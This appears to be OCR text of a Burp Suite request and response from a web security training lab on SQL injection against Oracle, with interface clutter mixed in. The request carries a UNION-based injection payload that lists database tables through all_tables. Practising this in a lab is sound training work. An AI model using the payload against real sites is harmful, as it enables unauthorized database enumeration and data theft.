 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' union
SELECT table_name, null FROM all_tables-- HTTP/2
2 Host:
0a3c00f604c5e0ad807beea200bf0095.web-security-academy.
net
3 Cookie: session=P8hg79XH6wfGtQzPCEJdvGuEkDkJ51Ws
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft
Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3c00f604c5e0ad807beea200bf0095.web-security-
academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17805
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, listing the
database contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Done
17,914 byt
Activate Windows
Event log (1) All issues
Go to Settings to activate Win